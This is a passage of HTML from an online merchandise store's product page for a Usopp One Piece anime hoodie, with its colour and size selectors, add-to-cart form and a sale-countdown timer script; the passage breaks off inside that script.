	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-hoodies/">One Piece Hoodies</a><span class="breadcrumb-separator"> / </span>One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-49234" class="mainproduct product type-product post-49234 status-publish first instock product_cat-one-piece-cloth product_cat-one-piece-hoodies has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" data-thumb-alt="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg"><img fetchpriority="high" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" class="wp-post-image" alt="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie 1 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-10-1.jpg" data-thumb-alt="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-10-1.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-10-1.jpg" class="" alt="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie - Image 2" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-10-1.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-10-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie 2 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-11-1.jpg" data-thumb-alt="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-11-1.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-11-1.jpg" class="" alt="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie - Image 3" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-11-1.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-11-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie 3 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-9-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.45</span></span>

													<a href="#shoptimizer-sticky-anchor" class="variable-grouped-sticky button">
								Select options							</a>
							
												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-hoodies-caesar-clown-gas-gas-printed-pullover-hoodie/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodies – Caesar Clown Gas Gas Printed Pullover Hoodie" sizes="(max-width: 360px) 147px, " />						<span class="title">One Piece Hoodies – Caesar Clown Gas Gas Printed Pullover Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.45</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-hoodies-god-usopp-one-piece-anime-pullover-hoodie/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/One-Piece-Merchandise-12-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodies – God Usopp One Piece Anime Pullover Hoodie" sizes="(max-width: 360px) 147px, " />						<span class="title">One Piece Hoodies – God Usopp One Piece Anime Pullover Hoodie</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.45</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.45</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>

<div id="shoptimizer-sticky-anchor"></div>
        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="49234" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40.45,&quot;display_regular_price&quot;:40.45,&quot;image&quot;:{&quot;title&quot;:&quot;One Piece Merchandise (9)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-9-1.jpg&quot;,&quot;alt&quot;:&quot;One Piece Merchandise (9)&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-9-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-9-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-9-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-9-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:49210,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26942-1-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:49235,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40.45,&quot;display_regular_price&quot;:40.45,&quot;image&quot;:{&quot;title&quot;:&quot;One Piece Merchandise (10)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-10-1.jpg&quot;,&quot;alt&quot;:&quot;One Piece Merchandise (10)&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-10-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-10-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-10-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-10-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:49211,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26942-1-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:49236,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;White&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40.45,&quot;display_regular_price&quot;:40.45,&quot;image&quot;:{&quot;title&quot;:&quot;One Piece Merchandise (11)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-11-1.jpg&quot;,&quot;alt&quot;:&quot;One Piece Merchandise (11)&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-11-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-11-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-11-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/One-Piece-Merchandise-11-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:49212,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26942-1-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:49237,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="color">Color</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_color"><div class="adsw-attribute-option"><span class="meta-item-text sku-set active" data-value="Black">Black</span><span class="meta-item-text sku-set " data-value="Navy">Navy</span><span class="meta-item-text sku-set " data-value="White">White</span></div><select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" style="display:none"><option value="">Choose an option</option><option value="Black"  selected='selected'>Black</option><option value="Navy" >Navy</option><option value="White" >White</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button"
             data-our_of_stock="blur"
             data-attribute="attribute_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_value="Black"
                                 data-attribute_label="Black">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Black					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Navy"
                                 data-attribute_label="Navy">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Navy					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Navy">
                                    <span>
                                        Navy                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="White"
                                 data-attribute_label="White">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            White					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="White">
                                    <span>
                                        White                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://onepiece.b-cdn.net/wp-content/uploads/2024/12/Hoodie.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697047c0a705e">One Piece Hoodies – Usopp One Piece Anime Pullover Hoodie quantity</label>
	<input
		type="number"
				id="quantity_697047c0a705e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="49234" />
	<input type="hidden" name="product_id" value="49234" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
